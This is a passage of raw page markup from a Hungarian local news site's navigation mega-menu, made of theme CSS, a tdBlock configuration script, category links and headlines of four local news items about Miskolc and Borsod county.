.tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 